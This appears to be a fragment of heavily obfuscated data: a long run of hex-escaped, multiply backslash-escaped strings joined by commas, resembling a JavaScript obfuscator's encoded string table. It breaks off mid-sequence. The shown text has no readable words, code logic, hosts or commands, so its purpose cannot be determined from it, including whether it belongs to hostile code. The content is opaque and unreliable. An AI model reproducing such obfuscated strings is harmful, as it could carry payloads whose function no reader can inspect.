\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x36\x74\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x34\x75\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x35\x53\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x35\x61\x5c\x5c\x5c\x5c\x36\x70\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x35\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x35\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c